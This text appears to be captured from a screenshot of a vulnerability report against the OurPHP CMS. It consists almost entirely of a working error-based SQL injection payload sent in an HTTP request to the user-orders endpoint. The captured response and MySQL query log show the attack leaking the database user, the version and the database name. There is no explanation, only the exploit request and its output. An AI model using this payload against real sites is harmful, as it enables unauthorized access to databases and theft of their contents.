 GET
/client/user/?cn-usershopping.html-&ourphp_cms=del&id=1&dh=1'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user
(),0x23,version(),0x23,database())/**/FROM/**/ourphp_admin/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/*
*/BY/**/x)a%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/client/user/?cn-reg.html-&introducer=1
Cookie: PHPSESSID=ufaf82qejr3rn85t01518eli87
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Duplicate entry '#root@localhost#5.5.28-log#ourphp#1' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 450 (2,091 millis)
49 Query select `id`,`OP_Key` from `ourphp_api` where `id` = 3
49 Query select `id`,`OP_Key` from `ourphp_api` where `id` = 4
49 Query select `id`,`OP_Orderspay`,`OP_Orderssend` from `ourphp_orders` where `id` = 1 && `OP_Ordersnumber` =
'1'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user(),0x23,version(),0x23,database())/**/FROM/**/ourphp_admin/
**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a#'
www.wooyun.org
49 Quit